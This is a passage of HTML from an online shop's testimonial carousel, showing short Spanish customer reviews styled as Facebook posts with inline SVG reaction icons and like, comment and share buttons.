      <radialGradient id="gradient-column_PqMyC82o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_PqMyC82s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_PqMyC82u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_PqMyC82s)"></path>
      </mask>
      <radialGradient id="gradient-column_PqMyC82t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_PqMyC82u)"></path>
      <radialGradient id="gradient-column_PqMyC82v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2,4 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/92a701607948657defb92899504285e8.jpg?v=1732741748&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/92a701607948657defb92899504285e8.jpg?v=1732741748&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Ricardo Zamora
                        
                      </p>
                      
                        <p class="fb-post__time">
                          50 min
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Tuve unas dudas antes de hacer la compra y el equipo de atención me respondió rápidamente, con mucha amabilidad. ¡Un servicio de 10!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        238
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        11 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_4.jpg?v=1732742086&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_4.jpg?v=1732742086&amp;width=100 100w" width="100" loading="lazy" style="object-position:48.6665% 30.243%;">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Cristina Quintana
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Ayer
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Desde la compra hasta la entrega, todo fue perfecto. El tiempo de envío fue rapidísimo y el producto superó mis expectativas. Definitivamente volveré a comprar aquí.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QehLpB0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QehLpB0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QehLpB1a)">
         <path fill="url(#gradient-column_QehLpB1b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QehLpB1c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QehLpB1d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QehLpB1e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QehLpB1f)"></path>
         <path fill="url(#gradient-column_QehLpB1g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QehLpB1b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QehLpB1e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QehLpB1f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QehLpB1a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1,2 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        52 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_6.jpg?v=1732742458&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_6.jpg?v=1732742458&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        José Rosero
                        
                      </p>
                      
                        <p class="fb-post__time">
                          7h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Buena calidad, entrega rápida y excelente comunicación por parte de la tienda. ¡Así da gusto comprar!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
